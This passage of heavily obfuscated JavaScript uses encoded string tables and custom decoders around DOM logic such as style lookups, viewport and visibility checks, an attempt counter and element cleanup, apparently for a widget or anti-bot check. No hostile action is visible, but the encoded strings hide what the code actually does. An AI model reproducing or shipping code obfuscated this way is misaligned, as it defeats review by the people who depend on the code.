[-CLDFB4b[0x50]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x276]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x275]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x50]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x5e]].push(f7ZGR8f[-CLDFB4b[0x50]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x50]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x5e]].push((f7ZGR8f[-CLDFB4b[0x50]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x5e]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0x1]]=new(j3kYsq(qIbRqJb(CLDFB4b[0x277])))(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]]),!this.tail?(this.tail=f7ZGR8f[CLDFB4b[0x1]],this.head=f7ZGR8f[CLDFB4b[0x1]]):(this.tail.next=f7ZGR8f[CLDFB4b[0x1]],f7ZGR8f[CLDFB4b[0x1]].prev=this.tail,this.tail=f7ZGR8f[CLDFB4b[0x1]]),this.map[f7ZGR8f[CLDFB4b[0x2]]]=f7ZGR8f[CLDFB4b[0x1]])},CLDFB4b[0x1]),j3kYsq(CgvHiv(CLDFB4b[0x278])).log(O3ulNE))}}}))}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x279])]){try{IZeDs9[CgvHiv(CLDFB4b[0x279])][CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x27a])+CLDFB4b[0x17]]){if(CgvHiv(CLDFB4b[0x27b])+CLDFB4b[0x361]in zMQZtb){uvEiLRv()}function uvEiLRv(){xTJoS1d(f7ZGR8f,CLDFB4b[0x9]);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],f7ZGR8f[CLDFB4b[0xf]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x1]]||j3kYsq(CgvHiv(CLDFB4b[0x27c])+CLDFB4b[0x479])(f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[CLDFB4b[0x1]]){f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x1]].getPropertyValue(f7ZGR8f[CLDFB4b[0x4]])||f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x4]]];if(f7ZGR8f[CLDFB4b[0xf]]===\"\"&&!j3kYsq(CgvHiv(CLDFB4b[0x27d])+CLDFB4b[0x89])(f7ZGR8f[CLDFB4b[0x2]])){function O3ulNE(f7ZGR8f){var O3ulNE=\"\\x7a\\x73\\x6a\\x6c\\x56\\x65\\x69\\x58\\x45\\x4d\\x54\\x4f\\x36\\x7b\\x74\\x4a\\x6e\\x5e\\x5b\\x46\\x2a\\x7c\\x26\\x38\\x24\\x29\\x53\\x28\\x34\\x3e\\x57\\x2c\\x35\\x21\\x5d\\x7e\\x6d\\x33\\x60\\x67\\x63\\x48\\x51\\x3c\\x44\\x59\\x2f\\x7d\\x62\\x5f\\x3a\\x72\\x32\\x5a\\x2b\\x43\\x79\\x30\\x64\\x75\\x23\\x6b\\x55\\x3f\\x50\\x66\\x76\\x71\\x3b\\x42\\x4b\\x52\\x2e\\x6f\\x3d\\x4e\\x41\\x37\\x39\\x49\\x78\\x25\\x47\\x77\\x68\\x61\\x22\\x40\\x4c\\x70\\x31\",qIbRqJb,CgvHiv,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),CgvHiv=qIbRqJb.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<CgvHiv;ezYpPoX++){var ZpJDDT=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function qIbRqJb(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=O3ulNE(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x27e])).style(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])}}return f7ZGR8f[CLDFB4b[0xf]]!==CLDFB4b[0x25]?f7ZGR8f[CLDFB4b[0xf]]+\"\":f7ZGR8f[CLDFB4b[0xf]]}}const JpWMi2v=j3kYsq(CgvHiv(CLDFB4b[0x27f]))[CgvHiv(CLDFB4b[0x280])+CgvHiv(CLDFB4b[0x281])+CLDFB4b[0x282]](IZeDs9[CgvHiv(CLDFB4b[0x27a])+CLDFB4b[0x17]]);if(JpWMi2v){JpWMi2v[CgvHiv(CLDFB4b[0x273])]()}}if(PCWpyX){try{PCWpyX[CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(sU58SO){try{sU58SO[CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(ezYpPoX){j3kYsq(CgvHiv(CLDFB4b[0x283])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x273])+CgvHiv(CLDFB4b[0x284])+CgvHiv(CLDFB4b[0x285])+CLDFB4b[0x286]](CgvHiv(CLDFB4b[0x287]),ezYpPoX)}}function MrbkQum(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x288])]:l3rCZUO}=mhFuD1;if(!l3rCZUO[oGpyQa(CLDFB4b[0x289])+oGpyQa(CLDFB4b[0x28a])+oGpyQa(CLDFB4b[0x28b])]){return CLDFB4b[0x5]}const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x28c]))(function(...CgvHiv){var O3ulNE={get[oGpyQa(CLDFB4b[0x28d])](){return l3rCZUO},get[oGpyQa(CLDFB4b[0x28e])+CLDFB4b[0x203]](){return f7ZGR8f},get[oGpyQa(CLDFB4b[0x28f])+CLDFB4b[0x203]](){return mhFuD1},[oGpyQa(CLDFB4b[0x290])+CLDFB4b[0x32]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x291])](...CgvHiv)},[oGpyQa(CLDFB4b[0x292])+CLDFB4b[0x10]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x293])](...CgvHiv)},[oGpyQa(CLDFB4b[0x294])+CLDFB4b[0x2c4]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x295])](...CgvHiv)},[oGpyQa(CLDFB4b[0x296])](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x297])](...CgvHiv)}};return l22uMF[oGpyQa(CLDFB4b[0x298])](CgvHiv,O3ulNE)},l3rCZUO[oGpyQa(CLDFB4b[0x299])+oGpyQa(CLDFB4b[0x25b])+oGpyQa(CLDFB4b[0x29a])]);return f7ZGR8f}function wLyn8tD(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x114]]=\"\\x5d\\x43\\x68\\x44\\x6f\\x4d\\x69\\x5a\\x4e\\x71\\x58\\x42\\x48\\x4f\\x63\\x31\\x60\\x36\\x53\\x76\\x22\\x65\\x3d\\x77\\x40\\x7b\\x62\\x2a\\x73\\x2f\\x74\\x54\\x6b\\x39\\x59\\x30\\x45\\x61\\x24\\x28\\x32\\x2c\\x3f\\x72\\x6e\\x2b\\x23\\x6a\\x51\\x70\\x79\\x3a\\x29\\x7a\\x37\\x3b\\x2e\\x75\\x56\\x35\\x78\\x66\\x41\\x7e\\x46\\x67\\x6d\\x33\\x25\\x5f\\x47\\x34\\x6c\\x7c\\x52\\x5e\\x4c\\x5b\\x55\\x49\\x57\\x50\\x7d\\x21\\x3c\\x4a\\x26\\x64\\x38\\x4b\\x3e\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x5b]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x57]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xb0]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x5b]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x114]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0xb0]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xb0]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0xb0]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x57]]|=f7ZGR8f[CLDFB4b[0xb0]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0xb0]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x57]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x57]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0xb0]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0xb0]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x57]]|f7ZGR8f[CLDFB4b[0xb0]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[],O3ulNE]=arguments;if(O3ulNE[oGpyQa(CLDFB4b[0x28d])][CgvHiv(CLDFB4b[0x29b])+CLDFB4b[0x227]]){j3kYsq(CgvHiv(CLDFB4b[0x29c]))(O3ulNE[CgvHiv(CLDFB4b[0x29d])+CLDFB4b[0x203]]);return}const{[CgvHiv(CLDFB4b[0x29e])+CgvHiv(CLDFB4b[0x29f])]:qIbRqJb}=O3ulNE[CgvHiv(CLDFB4b[0x2a0])][CgvHiv(CLDFB4b[0x2a1])+CLDFB4b[0x1d1]],IZeDs9=O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2a3])]*O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2a4])+CLDFB4b[0xec]],Y78vkc=O3ulNE[CgvHiv(CLDFB4b[0x2a5])+CLDFB4b[0x203]][CgvHiv(CLDFB4b[0x2a6])+CgvHiv(CLDFB4b[0x2a7])+CgvHiv(CLDFB4b[0x2a8])]?CLDFB4b[0x2a9]+qIbRqJb:qIbRqJb,sU58SO=j3kYsq(CgvHiv(CLDFB4b[0x2aa])+CLDFB4b[0x73])[CgvHiv(CLDFB4b[0x2ab])](j3kYsq(CgvHiv(CLDFB4b[0x2ac]))[CgvHiv(CLDFB4b[0x2ad])+CgvHiv(CLDFB4b[0x2ae])+CgvHiv(CLDFB4b[0x2af])](Y78vkc));let PCWpyX=CLDFB4b[0xc2],ezYpPoX=\"\";if(sU58SO[CgvHiv(CLDFB4b[0x2b0])]!==IZeDs9){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2b1])+CgvHiv(CLDFB4b[0x2b2])+CgvHiv(CLDFB4b[0x2b3])+CgvHiv(CLDFB4b[0x2b4])+CgvHiv(CLDFB4b[0x2b5])+CLDFB4b[0x2b6]+IZeDs9+CgvHiv(CLDFB4b[0x2b7])+sU58SO[CgvHiv(CLDFB4b[0x2b0])]+CLDFB4b[0x2b8])}else{const ZpJDDT=j3kYsq(CgvHiv(CLDFB4b[0x2b9])+CLDFB4b[0xc7])[CgvHiv(CLDFB4b[0x2ba])](j3kYsq(CgvHiv(CLDFB4b[0x2bb]))[CgvHiv(CLDFB4b[0x2bc])]()*sU58SO[CgvHiv(CLDFB4b[0x2b0])]),uvEiLRv=sU58SO[ZpJDDT];if(!O3ulNE[CgvHiv(CLDFB4b[0x2bd])](uvEiLRv)){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2be]))}else{if(!O3ulNE[CgvHiv(CLDFB4b[0x2bf])+CLDFB4b[0x10]](uvEiLRv)){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2c0])+CgvHiv(CLDFB4b[0x2c1])+CgvHiv(CLDFB4b[0x2c2]))}else{if(!O3ulNE[CgvHiv(CLDFB4b[0x2c3])+CLDFB4b[0x2c4]](uvEiLRv,O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2c5])+CLDFB4b[0x109]])){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2c6])+CgvHiv(CLDFB4b[0x2c7])+CgvHiv(CLDFB4b[0x2c8]))}}}}if(PCWpyX){O3ulNE[CgvHiv(CLDFB4b[0x2c9])](O3ulNE[CgvHiv(CLDFB4b[0x2a5])+CLDFB4b[0x203]])}}function gwX_2_j(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x288])]:l3rCZUO,[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]:f7ZGR8f,[oGpyQa(CLDFB4b[0x2ca])]:CgvHiv}=mhFuD1;if(l3rCZUO[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]){return CLDFB4b[0x5]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]&&l22uMF[oGpyQa(CLDFB4b[0x2cd])+CLDFB4b[0x47d]]()){l3rCZUO[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]=CLDFB4b[0xe1];return CLDFB4b[0x5]}if(!CgvHiv&&f7ZGR8f>=l3rCZUO[oGpyQa(CLDFB4b[0x2ce])]){mhFuD1[oGpyQa(CLDFB4b[0x2cf])+oGpyQa(CLDFB4b[0x2d0])+oGpyQa(CLDFB4b[0x2d1])]=CLDFB4b[0xe1]}if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]]){mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d3])][oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...mhFuD1)=>{mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];try{mhFuD1[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(l22uMF){}}));if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d6])]){try{mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d6])][oGpyQa(CLDFB4b[0x2d5])]()}catch(O3ulNE){}}if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]);if(qIbRqJb){try{qIbRqJb[oGpyQa(CLDFB4b[0x2d5])]()}catch(O3ulNE){}}}}const IZeDs9=l22uMF[oGpyQa(CLDFB4b[0x2da])+CLDFB4b[0x2db]](l3rCZUO);n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]]=IZeDs9,mhFuD1[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]++);if(l3rCZUO[oGpyQa(CLDFB4b[0x2dc])+oGpyQa(CLDFB4b[0x2dd])]){l3rCZUO[oGpyQa(CLDFB4b[0x2dc])+oGpyQa(CLDFB4b[0x2dd])]({[oGpyQa(CLDFB4b[0x2de])]:mhFuD1[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])],[oGpyQa(CLDFB4b[0x2df])]:oGpyQa(CLDFB4b[0x2e0]),[oGpyQa(CLDFB4b[0x2cf])+oGpyQa(CLDFB4b[0x2d0])+oGpyQa(CLDFB4b[0x2d1])]:mhFuD1[oGpyQa(CLDFB4b[0x2ca])]})}return IZeDs9}function cam9p80(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x64\\x34\\x75\\x60\\x26\\x67\\x5a\\x39\\x43\\x37\\x28\\x6a\\x74\\x52\\x7b\\x54\\x51\\x2e\\x3f\\x33\\x76\\x72\\x2a\\x5f\\x70\\x49\\x42\\x66\\x46\\x6d\\x4d\\x7a\\x77\\x44\\x78\\x41\\x79\\x36\\x73\\x53\\x24\\x45\\x3d\\x61\\x6b\\x35\\x6e\\x3e\\x68\\x3b\\x25\\x2c\\x5b\\x4a\\x22\\x31\\x63\\x7e\\x6f\\x50\\x55\\x5d\\x3c\\x58\\x7c\\x23\\x4c\\x65\\x69\\x30\\x21\\x4e\\x62\\x32\\x48\\x6c\\x7d\\x38\\x2f\\x59\\x5e\\x47\\x71\\x56\\x4f\\x57\\x3a\\x4b\\x29\\x40\\x2b\",f7ZGR8f[CLDFB4b[0x29]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0xd5]]=f7ZGR8f[CLDFB4b[0x29]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x9]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x9]]<f7ZGR8f[-CLDFB4b[0xd5]];f7ZGR8f[CLDFB4b[0x9]]++){f7ZGR8f[CLDFB4b[0x80]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x29]][f7ZGR8f[CLDFB4b[0x9]]]);if(f7ZGR8f[CLDFB4b[0x80]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x80]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x80]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE,qIbRqJb],IZeDs9]=arguments;const Y78vkc=O3ulNE[oGpyQa(CLDFB4b[0x2e1])+oGpyQa(CLDFB4b[0x2e2])+oGpyQa(CLDFB4b[0x2e3])+oGpyQa(CLDFB4b[0x2e4])](),sU58SO=j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x2e5])+oGpyQa(CLDFB4b[0x2e6])]||j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2e7])+oGpyQa(CLDFB4b[0x2e8])+oGpyQa(CLDFB4b[0x2e9])][oGpyQa(CLDFB4b[0x2ea])],PCWpyX=j3kYsq(oGpyQa(CLDFB4b[0x2eb]))[oGpyQa(CLDFB4b[0x2ec])+oGpyQa(CLDFB4b[0x2ed])]||j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2e7])+oGpyQa(CLDFB4b[0x2e8])+oGpyQa(CLDFB4b[0x2e9])][CgvHiv(CLDFB4b[0x2ee])];if(Y78vkc[CgvHiv(CLDFB4b[0x2ef])]<-CLDFB4b[0x1]||Y78vkc[CgvHiv(CLDFB4b[0x2f0])]<-CLDFB4b[0x1]){return CLDFB4b[0xc2]}if(Y78vkc[CgvHiv(CLDFB4b[0x2f1])]>sU58SO+CLDFB4b[0x46]){return CLDFB4b[0xc2]}if(Y78vkc[CgvHiv(CLDFB4b[0x2f2])]>PCWpyX+CLDFB4b[0x46]){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function bJllwi(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x2f3]))(mhFuD1),f7ZGR8f=mhFuD1[oGpyQa(CLDFB4b[0x2f4])+oGpyQa(CLDFB4b[0x2f5])+oGpyQa(CLDFB4b[0x2f6])]();if(l3rCZUO[oGpyQa(CLDFB4b[0x2f7])+CLDFB4b[0xd0]]!==oGpyQa(CLDFB4b[0x2f8])){return CLDFB4b[0xc2]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x2fa])]===oGpyQa(CLDFB4b[0x2fb])){return CLDFB4b[0xc2]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2fc])+CLDFB4b[0xd0]]!==CLDFB4b[0x152]){return CLDFB4b[0xc2]}if(f7ZGR8f[oGpyQa(CLDFB4b[0x2fd])]<CLDFB4b[0x1]||f7ZGR8f[oGpyQa(CLDFB4b[0x2fe])]<CLDFB4b[0x1]){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function lGFMOJx(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=mhFuD1;while(l3rCZUO){if(l3rCZUO===j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])]){return CLDFB4b[0xe1]}l3rCZUO=l3rCZUO[oGpyQa(CLDFB4b[0x300])]}return CLDFB4b[0xc2]}function SPSpUQT(){\"use strict\";var[[f7ZGR8f],CgvHiv]=arguments;const{[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x302])]:O3ulNE,[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:qIbRqJb,[oGpyQa(CLDFB4b[0x304])]:IZeDs9,[oGpyQa(CLDFB4b[0x305])+CLDFB4b[0xec]]:Y78vkc,[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:sU58SO,[oGpyQa(CLDFB4b[0x307])+oGpyQa(CLDFB4b[0x308])+oGpyQa(CLDFB4b[0x309])]:PCWpyX,[oGpyQa(CLDFB4b[0x30a])+oGpyQa(CLDFB4b[0x30b])+CLDFB4b[0x2db]]:ezYpPoX,[oGpyQa(CLDFB4b[0x30c])]:ZpJDDT}=f7ZGR8f,uvEiLRv=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8],CLDFB4b[0xe1]),zMQZtb=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8]),JpWMi2v=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8]),dMOx6V=CgvHiv[oGpyQa(CLDFB4b[0x30e])](zMQZtb),vUMbYf=O3ulNE/Y78vkc,wEdqaP=qIbRqJb/IZeDs9,yUbjzw=IZeDs9*Y78vkc,PYJmyi=oGpyQa(CLDFB4b[0x30f])+zMQZtb+oGpyQa(CLDFB4b[0x310])+uvEiLRv+(oGpyQa(CLDFB4b[0x311])+oGpyQa(CLDFB4b[0x312])+oGpyQa(CLDFB4b[0x313])+oGpyQa(CLDFB4b[0x314]));let SLitt9W=PYJmyi;if(PCWpyX){SLitt9W+=oGpyQa(CLDFB4b[0x315])+oGpyQa(CLDFB4b[0x316])+oGpyQa(CLDFB4b[0x317])+zMQZtb+oGpyQa(CLDFB4b[0x310])+uvEiLRv+oGpyQa(CLDFB4b[0x318])+PCWpyX+oGpyQa(CLDFB4b[0x319])}CgvHiv[oGpyQa(CLDFB4b[0x31a])](SLitt9W,JpWMi2v);const 